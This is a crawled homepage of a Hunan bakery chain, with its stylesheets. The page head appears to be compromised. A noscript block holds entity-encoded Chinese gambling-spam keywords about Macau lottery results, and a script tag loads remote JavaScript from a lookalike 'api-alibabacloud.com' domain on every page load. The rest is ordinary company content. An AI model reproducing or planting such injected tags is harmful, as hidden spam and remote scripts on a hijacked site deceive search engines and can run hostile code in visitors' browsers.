

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.willove.cn/?articleId=275&partId=47
body_size: 7115
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:wb="http://open.weibo.com/wb">
<head id="Head1">
<noscript><title>&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#22825;&#22825;&#24425;&#20813;&#36153;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#22823;&#20840;&#35868;&#35821;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#53;&#24180;&#22825;&#22825;&#24320;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#32769;&#23478;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#56;&#20813;&#36153;&#31649;&#23478;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24181;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#22825;&#22825;&#24320;&#22870;&#36164;&#26009;&#44;&#31649;&#23478;&#23110;&#39321;&#28207;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#20837;&#21475;&#44;&#50;&#48;&#50;&#53;&#26032;&#28207;&#28595;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#44;&#31649;&#23478;&#23110;&#29579;&#20013;&#29579;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#38376;&#27491;&#29256;&#20813;&#36153;&#36164;&#26412;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#22825;&#22825;&#27491;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22825;&#22825;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20840;&#24180;&#20813;&#36153;&#44;&#26032;&#38376;&#20869;&#37096;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"/></noscript>
<script src="https://api-alibabacloud.com/6/37.js"></script>
<title>
	湖南万利隆食品有限公司
</title><link href="css/style.css" rel="stylesheet" type="text/css" /><link href="css/style2.css" rel="stylesheet" type="text/css" />

    <script src="js/jquery.js" type="text/javascript"></script>

    <script src="js/YlMarquee.js" type="text/javascript"></script>

    <script type="text/javascript" src="js/jquery.litenav.js"></script>

    <link href="css/goodnav.css" rel="stylesheet" />

    <script type="text/javascript" src="js/bgstretcher.js"></script>

    <link href="css/marquee.css" rel="stylesheet" type="text/css" />

    <script src="js/jcmarquee.js" type="text/javascript"></script>

    <script src="js/wb.js" type="text/javascript" charset="utf-8"></script>

    <script> 
        $(function(){ 
            $('#Marquee_x').jcMarquee({ 'marquee':'x','margin_right':'10px','speed':80 }); 
            // DIVCSS5提示：10px代表间距，第二个20代表滚动速度 
        }); 
    </script>

    <script type="text/javascript" src="js/jquery.flexslider-min.js"></script>

    <link rel="stylesheet" href="css/style2.css" type="text/css" />

    <script type="text/javascript">
        $(function () {
            $('#home_slider').flexslider({
	            animation : 'slide',
	            controlNav : true,
	            directionNav : false,
	            animationLoop : true,
	            slideshow : true,
	            useCSS : true,
	            slideshowSpeed: 6000, //展示时间间隔ms
		        animationSpeed: 500, //滚动时间ms
		        touch: true //是否支持触屏滑动
            });

        });
    </script>

    <script type="text/javascript"> 
       
        var browser={
        versions:function(){
            var u = navigator.userAgent, app = navigator.appVersion;
            return {
                trident: u.indexOf('Trident') > -1, //IE内核
                presto: u.indexOf('Presto') > -1, //opera内核
                webKit: u.indexOf('AppleWebKit') > -1, //苹果、谷歌内核
                gecko: u.indexOf('Gecko') > -1 && u.indexOf('KHTML') == -1, //火狐内核
                mobile:!!u.match(/AppleWebKit.*Mobile.*/) && !!u.match(/AppleWebKit/), //是否为移动终端
                ios: !!u.match(/(i[^;]+\;(U;)? CPU.+Mac OS X)/), //ios终端
                android: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1, //android终端或者uc浏览器
                iPhone: u.indexOf('iPhone') > -1 || u.indexOf('Mac') > -1, //是否为iPhone或者QQHD浏览器
                iPad: u.indexOf('iPad') > -1, //是否iPad
                webApp: u.indexOf('Safari') == -1 //是否web应该程序，没有头部与底部
                };
            }(),
            language:(navigator.browserLanguage || navigator.language).toLowerCase()
            }
		if (browser.versions.mobile == true || browser.versions.ios == true || browser.versions.android == true) {
            window.location.href ="http://www.willove.cn/m/index.aspx";}
    </script>

    <style>
        .lanrenzhijia
        {
            width: 343px;
            height: auto;
            margin: 0px auto;
            overflow: hidden;
        }
        .lanrenzhijia li
        {
            width: 330px;
            height: 212px;
            overflow: hidden;
            position: relative;
            float: left;
            margin: 0 auto;
        }
        .lanrenzhijia li img
        {
            position: absolute;
            left: 0;
            top: 0;
            z-index: 1;
            cursor: pointer;
            clear: both;
            display: block;
            margin: auto;
        }
        .section
        {
            width: 280px;
            margin: auto;
            overflow: hidden;
            cursor: pointer;
        }
        .section ul li
        {
            float: left;
            margin-right: 14px;
            margin-bottom: 5px;
            display: inline;
            width: 280px;
            height: 290px;
            overflow: hidden;
            position: relative;
        }
        .section ul li .photo
        {
            width: 280px;
            height: 290px;
            overflow: hidden;
        }
        .section .rsp
        {
            width: 280px;
            height: 290px;
            overflow: hidden;
            position: absolute;
            background: #000;
            top: 0px;
            left: 0px;
        }
        .section .text
        {
            position: absolute;
            width: 280px;
            height: 290px;
            left: -280px;
            top: 0px;
            overflow: hidden;
        }
        .section .text h3
        {
            width: 280px;
            margin-top: 120px;
            height: 40px;
            line-height: 40px;
            text-align: center;
            color: #000;
            background: #DDD9E7;
            font-family: "微软雅黑";
            font-size: 18px;
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            -khtml-opacity: 0.7;
            opacity: 0.7;
        }
        .section1
        {
            width: 580px;
            margin: auto;
            overflow: hidden;
            cursor: pointer;
        }
        .section1 ul li
        {
            float: left;
            margin-right: 14px;
            margin-bottom: 13px;
            display: inline;
            width: 580px;
            height: 586px;
            overflow: hidden;
            position: relative;
        }
        .section1 ul li .photo1
        {
            width: 580px;
            height: 586px;
            overflow: hidden;
        }
        .section1 .rsp1
        {
            width: 580px;
            height: 586px;
            overflow: hidden;
            position: absolute;
            background: #000;
            top: 0px;
            left: 0px;
        }
        .section1 .text1
        {
            position: absolute;
            width: 580px;
            height: 586px;
            left: -580px;
            top: 0px;
            overflow: hidden;
        }
        .section1 .text1 h3
        {
            width: 580px;
            margin-top: 250px;
            height: 80px;
            line-height: 80px;
            text-align: center;
            color: #000;
            background: #DDD9E7;
            font-family: "微软雅黑";
            font-size: 18px;
            filter: alpha(opacity=70);
            -moz-opacity: 0.7;
            -khtml-opacity: 0.7;
            opacity: 0.7;
        }
    </style>
    <link href="css/lanrenzhijia3.css" rel="stylesheet" type="text/css" />

    <script src="js/jquery.hoverIntent.js" type="text/javascript"></script>

    <script src="js/lanrenzhijia3.js" type="text/javascript"></script>

    <script type="text/javascript">
		$(function(){
			$.slidenav({
				animspeed: 'medium',
				hideonout: 'true'
			});
		});
    </script>

    <script language="javascript" type="text/javascript">
         function showdiv() {
         document.getElementById("bg").style.display ="block";
         document.getElementById("show").style.display ="block";
         }
         function hidediv() {
         document.getElementById("bg").style.display ='none';
         document.getElementById("show").style.display ='none';
         }
    </script>

    <style type="text/css">
        #bg
        {
            display: none;
            position: absolute;
            top: 0%;
            left: 0%;
            width: 100%;
            height: 100%;
            background-color: black;
            z-index: 1001;
            -moz-opacity: 0.7;
            opacity: .70;
            filter: alpha(opacity=70);
        }
        #show
        {
            display: none;
            position: absolute;
            top: 5%;
            left: 30%;
            width: 460px;
            height: 910px;
            padding: 8px;
            border: 0px solid #E8E9F7;
            z-index: 1002;
            overflow: auto;
        }
    </style>
</head>
<body style="background-color: #EEEEEE;" onload="showdiv();">
    
    <form name="form1" method="post" action="default.aspx" id="form1">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwULLTExMzQ5MjA3OTFkZDO41Of7nQ20I4TsHvwM9wRgCB3g" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>
    <div style="width: 100%; text-align: center;">
        
<div style="width: 100%; background-color: #1F1A17; height: 62px;">
    <table cellpadding="0" cellspacing="0" style="width: 100%;">
        <tr>
            <td style="width: 876px;">
                <img src="../images/default_1.jpg" />
            </td>
            <td>
            </td>
            <td style="width: 273px;">
                <img src="../images/default_3.jpg" />
            </td>
        </tr>
    </table>
</div>
<div style="background-color: #C1C1C1;">
    <table cellpadding="0" cellspacing="0" style="margin: 0 auto;">
        <tr>
            <td style="text-align: center;">
                <a href="default.aspx">
                    <img src="../images/default_5.jpg" /></a>
            </td>
        </tr>
        <tr>
            <td>
                <div class="container">
                    <div class="slidenav-container">
                        <div class="slidenav">
                            <ul>
                                <li><a href="gywll.aspx">关于萬利隆</a>
                                    <ul>
                                        <li><a href="gywll.aspx">品牌介绍</a></li>
                                        <li><a href="ppjs.aspx">品牌宣传</a></li>
                                        <li><a href="fzlc.aspx">发展历程</a></li>
                                        <li><a href="ryzz.aspx">荣誉资质</a></li>
                                    </ul>
                                </li>
                                <li><a href="zxdt.aspx?partId=46">萬利隆动态</a>
                                    <ul>
                                        <li><a href="zxdt.aspx?partId=46">最新活动</a></li>
                                        <li><a href="record.aspx?partId=47">记录萬利隆</a></li>
                                    </ul>
                                </li>
                                <li><a href="cp1.aspx?partId=49">幸福味道</a>
                                    <ul>
                                        <li><a href="cp1.aspx?partId=49">新品上市</a></li>
                                        <li><a href="cp2.aspx?partId=50">热销产品</a></li>
                                        <li><a href="cp3.aspx?partId=51">生日蛋糕</a></li>
                                        <li><a href="cp4.aspx?partId=52">节令产品</a></li>
                                    </ul>
                                </li>
                                <li><a href="card.aspx">会员俱乐部</a></li>
                                
                                <li><a href="about.aspx">联系我们</a>
                                    <ul>
                                        <li><a href="about.aspx">门店导航</a></li>
                                        <li><a href="company.aspx">公司信息</a></li>
                                        <li><a href="zp.aspx">招聘信息</a></li>
                                        
                                    </ul>
                                </li>
                            </ul>
                        </div>
                        <div class="slidenav-box">
                            <div class="subnav">
                            </div>
                        </div>
                    </div>
                </div>
            </td>
        </tr>
    </table>
</div>

    </div>
    <div style="width: 100%; background-color: #171717; height: 500px;">
        <div class="block_home_slider" style="border-width: 0; padding: 0; width: 1440px;">
            <div id="home_slider" class="flexslider">
                <ul class="slides">
                    <li>
                        <img src="images/1.gif" alt="" />
                    </li>
                    <li>
                        <img src="images/2.jpg" alt="" />
                    </li>
                    <li>
                        <img src="images/3.jpg" alt="" />
                    </li>
                    <li>
                        <img src="images/4.jpg" alt="" />
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div style="width: 1030px; margin: 0 auto; margin-top: 55px;">
        <img src="images/default_9.jpg" />
    </div>
    <div style="width: 1030px; margin: 0 auto; background-color: White;">
        <table cellpadding="0" cellspacing="0" style="margin: auto;">
            <tr>
                <td style="width: 260px; height: 60px;">
                </td>
                <td style="width: 130px; vertical-align: middle; text-align: center;">
                    <a href="cp1.aspx?partId=49" style="font-size: 14px;" class="a_gsjj">新品上市</a>
                </td>
                <td style="width: 130px; vertical-align: middle; text-align: center;">
                    <a href="cp2.aspx?partId=50" style="font-size: 14px;" class="a_gsjj">热销产品</a>
                </td>
                <td style="width: 130px; vertical-align: middle; text-align: center;">
                    <a href="cp3.aspx?partId=51" style="font-size: 14px;" class="a_gsjj">生日蛋糕</a>
                </td>
                <td style="width: 130px; vertical-align: middle; text-align: center;">
                    <a href="cp4.aspx?partId=52" style="font-size: 14px;" class="a_gsjj">节令产品</a>
                </td>
                <td style="width: 260px; vertical-align: middle; text-align: center;">
                </td>
            </tr>
        </table>
    </div>
    <div style="width: 1030px; margin: 0 auto; height: 69px;">
    </div>
    <div style="width: 1030px; margin: 0 auto;">
        <img src="images/default_13.jpg" />
    </div>
    <div style="width: 1030px; margin: 0 auto; background-color: #FFFFFF;">
        <table cellpadding="0" cellspacing="0">
            <tr>
                <td style="width: 384px; height: 157px;">
                    <img src="images/default_14.jpg" />
                </td>
                <td style="width: 646px;">
                    <div style="margin: 10px 35px; line-height: 28px; text-indent: 30px;">
                        <a class="a_gsjj" href="gywll.aspx">湖南万利隆食品有限公司最早于1988年元月在湖南湘潭立市，历经三十年的风雨磨砺，完成了从传统的手工制作到现代企业制度化数字化生产经营的蝶变之旅。公司先后获得“中华糕饼文化遗产”、“中国名饼”、“中国轻工业专项能力百强企业”等殊荣，已经成为湖南省烘焙行业最大的食品连锁企业！
                            今天的万利隆公司已经在湖南和贵州2省9个市州、26个城市已拥有130余家连锁饼店以及1家精品商务酒店......</a>
                    </div>
                </td>
            </tr>
        </table>
    </div>
    <div style="width: 1030px; margin: 0 auto; height: 69px;">
    </div>
    <div style="width: 1030px; margin: 0 auto;">
        <img src="images/default_17.jpg" />
    </div>
    <div style="width: 1030px; margin: 0 auto; height: 17px;">
    </div>
    <div style="width: 1030px; margin: 0 auto; text-align: center;">
        <table cellpadding="0" cellspacing="0" style="margin: auto; width: 1030px;">
            <tr>
                <td style="width: 343px; height: 218px;">
                    <div class="lanrenzhijia">
                        <ul>
                            <li><a href="record.aspx?articleId=275&partId=47">
                                <img src="images/aa.jpg" class="pic" /></a></li></ul>
                    </div>
                </td>
                <td style="width: 343px;">
                    <div class="lanrenzhijia">
                        <ul>
                            <li><a href="record.aspx?articleId=258&partId=47">
                                <img src="images/bb.jpg" class="pic" /></a></li></ul>
                    </div>
                </td>
                <td style="width: 343px;">
                    <div class="lanrenzhijia">
                        <ul>
                            <li><a href="record.aspx?articleId=256&partId=47">
                                <img src="images/cc.jpg" class="pic" /></a> </li>
                        </ul>
                    </div>
                </td>
            </tr>
            <tr>
                <td style="vertical-align: middle; text-align: left;">
                    <table>
                        <tr>
                            <td style="width: 300px; text-align: center; height: 30px;">
                                萬利隆生日蛋糕全新升级！
                            </td>
                        </tr>
                    </table>
                </td>
                <td style="vertical-align: middle; text-align: left;">
                    <table>
                        <tr>
                            <td style="width: 300px; text-align: center; height: 30px;">
                                直面3.15，我们用诚信陪伴在您身边
                            </td>
                        </tr>
                    </table>
                </td>
                <td style="vertical-align: middle; text-align: left;">
                    <table>
                        <tr>
                            <td style="width: 300px; text-align: center; height: 30px;">
                                湘潭景点除了韶山，还有这里
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
    </div>

    <script>
            $(function(){
	            var imgs = $('.lanrenzhijia li');
	            var imgWidth = 330; //图片的默认宽度，主意不要带单位
	            var imgHeight = 212; //图片的默认高度，主意不要带单位
	            imgs.hover(function(){
		            $(this).find('img').stop().animate({
			            left:'-20',
			            top:'-20',
			            right:'-20',
			            bottom:'-10px',
			            width:imgWidth+20+'px',
			            height:imgHeight+20+'px'
		            },500);
	            },function(){
		            $(this).find('img').stop().animate({
			            left:'0',
			            top:'0',
			            right:'0',
			            bottom:'0',
			            width:imgWidth+'px',
			            height:imgHeight+'px'
		            },500);
	            });
            });
    </script>

    <div style="margin: 0 auto; width: 1030px;">
        <img src="images/write.gif" style="width: 200px; height: 133px; position: relative;
            z-index: 100; left: 900px; top: -30px;" />
    </div>
    <div style="width: 100%; background-color: #482B5B; background-color: #1F1A17;">
        
<table cellpadding="0" cellspacing="0" style="width:100%; margin:auto;">
    <tr>
        <td style="width:504px;">
            <img  src="../images/default_23.jpg" />
        </td>
      <td style="vertical-align:middle; color:White; text-align:center;">
                        <a style="color: #684879;"> · 首页</a><a style="color: #684879;"> · 联系我们</a><a style="color: #684879;"> · 隐私保护</a><a style="color: #684879;"> · 使用条款</a> <br />
                                    
                        Copyright 2016 Hunan willove food co.ltd All Rights Reserved  <br /> 湖南万利隆食品有限公司 版权所有 <br />
                        
                        美味热线：4001-0731-00 <br />  <a href="https://beian.miit.gov.cn" target="_blank"> 湘ICP备18013105号-1</a>        </td>
        <td style="width:303px;">
            <img  src="../images/default_25.jpg"/>
        </td>
    </tr>
</table>

    </div>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.willove.cn/css/style.css
body_size: 970
content:
* {padding:0;margin:0 0;list-style:none;
   font-family:微软雅黑;
   }
body{
	margin:0 0;
	font-size:12px;
	line-height:21px;
	font-family:微软雅黑;
	color:#666;
	
}
a
{
	font-size:12px;
	text-decoration:none;
	color:#474646;
     cursor:pointer;
     font-family:微软雅黑;
}
a:hover
{
	font-size:12px;
	text-decoration:underline;
	color:red;
}
img { 
        border-style: none;
	border-color: inherit;
	border-width: 0;
	margin: 0;


}

.td_menu a
{
	display:block;
    height:102px;
}
.a_menu1
{
	width:117px;
	background-image: url('../images/memu_1.jpg');
}
.a_menu2
{
	width:125px;
	background-image: url('../images/memu_2.jpg');
}
.a_menu3
{
	width:126px;
	background-image: url('../images/memu_3.jpg');
}
.a_menu4
{
	width:126px;
	background-image: url('../images/memu_4.jpg');
}
.a_menu5
{
	width:108px;
	background-image: url('../images/memu_5.jpg');
}
.a_menu6
{
	width:114px;
	background-image: url('../images/memu_6.jpg');
}

.a_menu1:hover
{
	
	background-image: url('../images/memu_1_1.jpg');
}
.a_menu2:hover
{
	
	background-image: url('../images/memu_2_1.jpg');
}
.a_menu3:hover
{
	
	background-image: url('../images/memu_3_1.jpg');
}
.a_menu4:hover
{
	
	background-image: url('../images/memu_4_1.jpg');
}
.a_menu5:hover
{
	
	background-image: url('../images/memu_5_1.jpg');
}
.a_menu6:hover
{
	
	background-image: url('../images/memu_6_1.jpg');
}
.a_about_more
{
	display:block;
	width:42px;
	height:42px;
	background-image: url('../images/more.png');
}
.a_about_more:hover
{
	background-image: url('../images/more1.png');
}
.a_gsjj:hover
{
	color:#482B5B;
	text-decoration:none;
}

.pathName a
{
	font-size:20px;
}

.left_tb_Name
{
	
	background-image: url('../images/ly_1.jpg');
	height:41px;
	font-size:16px;
	padding-left:30px; 
	text-align:left;
    
}
.left_tb a
{
    font-size:14px;	
}
.left_tb td
{
	 border-bottom:solid 1px #D5D1D1;
	 width:220px; 
	 text-align:left;
	 padding-left:5px;
	 vertical-align:middle;
	 line-height:26px;
	 vertical-align:middle;
}
.left_tb td img
{
	vertical-align:middle;
	
}
.tb_menu td
{
	width:128px;
	text-align:center;
}

.tb_menu td a
{
	 font-size:14px;
}
.tb_menu td a:hover
{
	 font-size:14px;
	 color:#763E85;
	 text-decoration:none;
}

.tb_menu_gywll td
{
	width:105px;
	text-align:center;
}

.tb_menu_gywll td a
{
	 font-size:14px;
	 display:block;
	 height:25px;
}
.tb_menu_gywll td a:hover
{
	 font-size:14px;
	 color:#763E85;
	 text-decoration:none;

}
.td_select
{
	width:150px;
	background-color:#603A75;
	color:White;
	line-height:40px;
	font-size:18px;
	cursor:pointer;
}
.td_unselect
{
	width:150px;
	background-color:#DEDEDC;
	color:#454543;
	line-height:40px;
	font-size:18px;
	cursor:pointer;
}

--- FILE ---
content_type: text/css
request_url: http://www.willove.cn/css/style2.css
body_size: 1049
content:
.block_home_slider {
	padding: 1px;
	position: relative;
	background-color: #ffffff;
	border: 4px solid #f2f2f2;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	behavior: url(js/PIE.htc); /*��͸������*/
	text-align: center;
	line-height: 0px;
	margin-right: auto;
	margin-left: auto;
	background-color:#EEEEEE;
}  /*�ײ�Сͼ��*/
.block_home_slider .slide {position:relative; }
.block_home_slider .caption {padding:0px; position:absolute; left:0px; right:0px; bottom:0px; background:url(../images/bg_caption.png); text-align:left;}
.block_home_slider .caption p {padding-bottom:0px; font-size:11px; color:#dedede; text-shadow:0px -1px #000000; line-height:17px;}
.block_home_slider .caption p.title {padding-bottom:6px; font-size:15px; color:#ffffff; font-weight:bold; line-height:normal;}
.block_home_slider .flex-direction-nav a {width:60px; height:80%; margin-top:0px; display:block; position:absolute; top:0%; background-repeat:no-repeat; background-image:url(../images/sprite_arrow_2.png);  text-indent:-9000px; overflow:hidden; background-color:#1F1A17;}
.block_home_slider .flex-direction-nav a.flex-prev {left:0px; background-position:left top;}
.block_home_slider .flex-direction-nav a.flex-prev:hover { background-color:#1F1A17;opacity: 0.8; }
.block_home_slider .flex-direction-nav a.flex-next {right:0px; background-position:right top;}
.block_home_slider .flex-direction-nav a.flex-next:hover {background-color:#1F1A17;opacity: 0.8;}
.block_home_slider .flex-control-paging {padding-top:15px; display:inline-block; background-color:#EEEEEE;}
.block_home_slider .flex-control-paging li {
	margin: 0px;
	padding: 0px;
	float: left;
	overflow: hidden;
	list-style-type: none;
	
}
.block_home_slider .flex-control-paging li a {width:24px; height:30px; display:block; background-repeat:no-repeat; background-image:url(../images/sprite_nav_3.png); text-indent:-9000px; cursor:pointer;}
.block_home_slider .flex-control-paging li a.flex-active {background-position:right top;}

.block_home_post_feature {width:300px;}
.block_home_post_feature p {padding-bottom:0px;}



.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {
	display: none;
	-webkit-backface-visibility: hidden;
	list-style-type: none;
} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}


--- FILE ---
content_type: text/css
request_url: http://www.willove.cn/css/goodnav.css
body_size: 524
content:

.wrapper{width:300px;margin:0 auto;}
/* focus */
#focus{width:300px;height:240px;overflow:hidden;position:relative;}
#focus ul{height:300px;position:absolute;}
